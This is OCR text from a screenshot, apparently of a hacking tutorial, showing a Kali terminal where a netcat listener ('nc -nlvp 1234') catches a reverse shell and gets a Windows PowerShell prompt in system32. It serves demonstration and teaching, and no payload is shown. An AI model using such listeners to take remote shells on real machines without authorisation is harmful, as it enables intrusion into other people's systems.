 ~/Desktop/hacke...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~/Desktop
File Actions Edit View Help
loiliangyang@kali:~/Desktop$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.103] 50188
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>